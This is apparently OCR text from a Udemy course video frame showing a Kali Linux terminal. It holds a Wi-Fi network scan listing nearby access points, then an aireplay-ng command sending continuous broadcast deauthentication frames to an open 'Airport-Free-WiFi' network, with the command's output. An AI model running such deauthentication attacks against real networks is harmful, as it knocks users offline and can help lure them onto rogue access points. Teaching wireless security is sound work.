 Activities Applications Places Terminal Dec 27 13:09 1
root@kali: /var/www/html
root@kali: /var/www/html root@kali: /var/www/html
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
3A:43:3D:BF:B1:90 -35 2 0 0 6 130 OPN Airport-Free-WiFi
3A:43:1D:BF:B1:90 -35 3 0 0 6 130 WPA2 CCMP MGT UPC Wi-Free
38:43:7D:BF:B1:90 -35 3 0 0 6 130 WPA2 CCMP PSK SkyNet
90:5C:44:AD:70:B1 -27 2 0 0 11 130 WPA2 CCMP PSK UPC57833E6
92:5C:14:AD:70:B1 -31 4 0 0 11 130 WPA2 CCMP MGT UPC Wi-Free
F0:E4:A2:BD:EC:B8 -61 2 0 0 1 65 WPA2 CCMP PSK cautați net saracule
AE:22:15:59:50:FC -58 2 0 0 1 130 WPA2 CCMP MGT UPC Wi-Free
2A:9E:1B:17:90:8F -17 5 0 0 1 11 OPN Airport-Free-WiFi-v2
AC:A2:13:A8:52:6C -56 2 0 0 1 130 WPA2 CCMP PSK MolnarWIFI
BSSID STATION PWR Rate Lost Frames Probe
root@kali:/var/www/html# aireplay-ng -0 0 -a 3A:43:3D:BF:B1:90 wlan1mon -D
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
13:09:14 Sending DeAuth (code 7) to broadcast -- BSSID: [3A:43:3D:BF:B1:90]
13:09:14 Sending DeAuth (code 7) to broadcast -- BSSID: [3A:43:3D:BF:B1:90]
13:09:15 Sending DeAuth (code 7) to broadcast -- BSSID: [3A:43:3D:BF:B1:90]
13:09:16 Sending DeAuth (code 7) to broadcast -- BSSID: [3A:43:3D:BF:B1:90]
13:09:16 Sending DeAuth (code 7) to broadcast -- BSSID: [3A:43:3D:BF:B1:90]
ûdemy